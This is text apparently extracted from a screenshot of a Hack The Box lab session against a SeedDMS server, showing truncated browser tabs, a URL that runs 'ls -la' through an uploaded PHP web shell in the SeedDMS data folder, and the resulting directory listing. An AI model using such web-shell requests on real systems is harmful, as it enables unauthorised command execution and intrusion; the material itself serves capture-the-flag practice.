 Hack The Box :: Hack The
Test Page for the Nginx HTTP
SeedDMS: Document 'bac
dms-pit.htb/seeddms51x/dat
dms-pit.htb/seeddms51x/data/1048576/32/1.php?cmd=ls -la ../../
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
total 4
drwxr-xr-x.  9 nginx nginx 117 Apr 21  2020 .
drwxr-xr-x.  7 nginx nginx  68 Apr 21  2020 ..
-rw-r--r--.  1 nginx nginx 276 Jun 12  2019 .htaccess
drwxr-xr-x.  4 nginx nginx  26 Feb  2 23:08 1048576
drwxr-xr-x.  2 nginx nginx   6 Mar 14  2018 backup
drwxr-xr-x. 21 nginx nginx 238 Feb  2 23:08 cache
drwxr-xr-x.  2 nginx nginx  93 Oct 29  2018 conf
drwxr-xr-x.  2 nginx nginx 106 Feb  2 22:15 log
drwxr-xr-x.  2 nginx nginx  22 Apr 21  2020 lucene
drwxr-xr-x.  2 nginx nginx   6 Feb 14  2013 staging